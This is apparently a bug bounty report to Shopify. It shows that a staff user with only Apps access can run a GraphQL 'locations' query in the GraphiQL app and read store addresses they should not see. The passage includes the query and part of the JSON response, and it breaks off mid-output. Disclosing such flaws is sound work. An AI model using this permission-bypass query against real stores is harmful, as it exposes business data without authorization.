 #423388
11
H1514 Get access to non public information by pivoting with graphql queries
Share:
TIMELINE
emitrani submitted a report to Shopify.
October 13, 2018, 3:40pm UTC
Hi security team,
Summary: It is possible to pivot with queries to get access to information you shouldn't have access to according to docs located at
https://help.shopify.com/en/api/graphql-admin-api/reference/queryroot
Description: I will try to write up all the ones I can find related to information disclosure where a user with only access to Apps can get from other parts
of the store using the graphiql app.
• Example 1:
User with no home access can use locations query to find out store locations and address
Image F360024: image_(1).png 126.01 KiB
Zoom in Zoom out Copy Download
Search
Shopify GraphiQL App
GraphiQL
Prettify
History
Return detailed cost
1 {
2 locations(includeLegacy: true, first: 10) {
3 edges {
4 node {
5 id
6 isActive
7 name
8 shipsInventory
9 address {
10 address1
11 address2
12 latitude
13 city
14 country
15 countryCode
16 phone
17 formatted
18 province
19 provinceCode
20 zip
21 }
22 }
23 }
24 }
25 }
{
"data": {
"locations": {
"edges": [
{
"node": {
"id": "gid://shopify/Location/15011774486",
"isActive": true,
"name": "425",
"shipsInventory": true,
"address": {
"address1": "425",
"address2": "",
"latitude": 42.2807574,
"city": "ann arbor",
"country": "United States",
"countryCode": "US",
"phone": "1234567896",
"formatted": [
"425",
"ann arbor MI 48104",
"United States"
],
"province": "Michigan",
"provinceCode": "MI",